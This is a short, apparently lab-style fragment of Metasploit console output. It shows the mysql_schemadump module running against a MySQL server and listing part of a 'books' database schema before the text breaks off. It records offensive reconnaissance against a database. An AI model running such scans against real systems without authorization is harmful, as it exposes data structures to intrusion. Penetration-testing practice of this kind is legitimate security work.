 msf5 auxiliary(scanner/mysql/mysql_schemadump) > exploit
[+] 192.71.145.3:3306 - Schema stored in: /root/.msf4/loot/20190526074549_default_192.71.145.3_mysql_schema_891849.txt
[+] 192.71.145.3:3306 - MySQL Server Schema
Host: 192.71.145.3
Port: 3306
====================
---
- DBName: books
Tables:
- TableName: authors
Columns:
- ColumnName: id
ColumnType: int(11)
- ColumnName: first_name
ColumnType: varchar(50)
- ColumnName: last_name
ColumnType: varchar(50)
- ColumnName: email
ColumnType: varchar(100)
- ColumnName: birthdate